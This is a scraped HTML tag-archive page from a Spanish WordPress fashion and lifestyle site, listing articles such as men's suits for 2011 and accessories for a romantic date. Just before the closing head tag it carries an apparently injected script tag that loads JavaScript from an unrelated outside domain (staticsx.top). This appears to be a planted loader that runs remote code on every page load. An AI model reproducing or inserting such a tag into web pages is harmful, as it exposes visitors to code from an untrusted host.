

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/moda/
body_size: 15666
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>moda | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta moda del feed" href="https://www.iellas.com/tag/moda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"edd37c719f","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3eb2df4ca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/moda/",
                    "name": "Moda"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-moda tag-30 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Moda</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: moda</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/10465/trajes-moda-para-hombres-2011/" rel="bookmark" class="td-image-wrap " title="Trajes de moda para hombres 2011" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trajes de moda para hombres 2011" data-type="image_tag" data-img-url="https://www.iellas.com/images/traje_ermenegildo-zegna-307x160.jpg"  width="307" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/10465/trajes-moda-para-hombres-2011/" rel="bookmark" title="Trajes de moda para hombres 2011">Trajes de moda para hombres 2011</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/noemi/">Noemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-29T17:47:15+01:00" >Dic 29, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/10465/trajes-moda-para-hombres-2011/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/29589/que-accesorios-elegir-para-una-cita-romantica/" rel="bookmark" class="td-image-wrap " title="Qué accesorios elegir para una cita romántica" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/29589/que-accesorios-elegir-para-una-cita-romantica/" rel="bookmark" title="Qué accesorios elegir para una cita romántica">Qué accesorios elegir para una cita romántica</a></h3>
            <div class="td-module-meta-info">
